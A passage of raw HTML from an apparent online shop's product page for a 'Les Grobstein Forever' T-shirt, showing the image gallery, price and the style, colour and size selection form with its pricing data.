		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" class="wp-post-image skip-lazy" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt-247x247.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt.jpg"><img width="510" height="434" src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt.jpg" class="skip-lazy" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt.jpg" data-large_image_width="1200" data-large_image_height="1020" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg" class="skip-lazy" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Les Grobstein Forever Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="51123" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:51123,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
